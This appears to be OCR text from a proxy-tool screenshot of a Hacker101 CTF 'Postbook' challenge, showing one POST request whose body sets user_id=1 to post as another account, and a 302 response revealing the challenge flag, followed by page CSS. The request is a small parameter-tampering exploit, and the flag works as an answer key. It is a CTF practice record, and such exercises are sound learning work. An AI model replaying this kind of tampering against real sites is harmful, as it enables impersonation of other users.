 Pretty Raw Hex \n
POST /index.php?page=create.php HTTP/2
Host: 4b8e557502642173df99b8af88f62393.ctf.hacker101.com
Cookie: _ga_K45575FWB8=GS1.1.1715966166.1.0.1715966166.60.0.0; _ga=
GA1.2.409472787.1715966167; _gid=GA1.2.75590130.1715966167;
_ga_W62NXF3JMB=GS1.1.1716042956.5.0.1716042956.0.0.0; id=
a87ff679a2f3e71d9181a67b7542122c
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://4b8e557502642173df99b8af88f62393.ctf.hacker101.com
Referer:
https://4b8e557502642173df99b8af88f62393.ctf.hacker101.com/index.php?
page=home.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
body=test&return=home&user_id=1
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sat, 18 May 2024 14:58:46 GMT
3 Content-Type: text/html
4 Content-Length: 1372
5 Location:
index.php?page=home.php&message=^FLAG^4773a6b7aaa4f6094a9186b509ced09
c3b1ac0308755de5720c723c2e517d8e9$FLAG$
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;
23 }
24
25 input,textarea{
26 font-family:Helvetica,Arial,sans-serif;
27 font-size:15pt;
28 }